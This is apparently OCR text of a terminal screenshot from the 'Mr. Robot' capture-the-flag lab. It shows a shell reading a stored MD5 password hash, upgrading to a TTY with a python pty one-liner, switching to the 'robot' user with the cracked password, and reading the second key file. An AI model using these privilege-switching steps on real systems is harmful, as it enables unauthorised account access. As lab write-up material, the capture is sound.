 1 2 3 4 2 10:59
kali@kali: ~/Desktop/Mr. Robot
File Actions Edit View Help
$ ls robot
key-2-of-3.txt
password.raw-md5
$ ls -la
total 12
drwxr-xr-x  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
drwxr-xr-x  2 root root 4096 Nov 13  2015 robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ whoami
whoami
robot
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ ls -la /root
ls -la /root
ls: cannot open directory /root: Permission denied